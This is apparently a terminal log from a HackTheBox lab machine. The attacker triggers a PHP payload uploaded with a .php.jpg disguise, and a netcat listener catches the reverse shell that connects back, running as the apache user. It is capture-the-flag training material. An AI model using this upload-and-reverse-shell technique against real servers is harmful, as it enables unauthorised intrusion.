 ┌──(root💀kali)-[~/htb/networked]
└─# curl http://networked.htb/uploads/10_10_14_19.php.jpg
┌──(root💀kali)-[~/htb/networked]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:55232.
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 20:09:00 up  3:50,  0 users,  load average: 0.03, 0.05, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ id;whoami
id;whoami
uid=48(apache) gid=48(apache) groups=48(apache)
apache
sh-4.2$